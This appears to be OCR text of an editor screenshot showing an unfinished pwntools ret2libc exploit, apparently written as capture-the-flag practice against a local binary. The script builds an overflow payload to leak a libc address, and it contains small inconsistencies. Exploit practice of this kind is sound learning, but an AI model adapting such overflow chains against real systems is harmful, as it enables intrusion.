 Activities
Sublime Text
12月 11 21:21
en
~/Desktop/pwning/ret2libc3(jk).py (pwning, buu-pwn) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ret2libc3.py
ret2libc3(jk).py
FOLDERS
pwning
1.py
demo
demo1.py
demo2.py
flag
hhhhh.py
libc_version
Re_or_pwn.py
ret2libc3
ret2libc3(jk).py
ret2libc3.py
buu-pwn
ret2libc3.py
ret2libc3(jk).py
1 from pwn import *
2 p = process("./ret2libc")
3 libc = ELF("lib/i386-linux-gnu/ld-linux.so.2")
4 elf = ELF("./retlibc")
5
6 puts = elf.got["puts"]
7 gets = elf.plt["gets"]
8 main = 0x0804854E
9
10 payload1 = b'b'*0x108+p32(0)
11 payload1 += p32(puts)+p32(main)+p32(gets)
12 p.sendline(payload1)
13
14 addr = u32(p.recv(4))
15
Line 15, Column 1
Spaces: 2
Python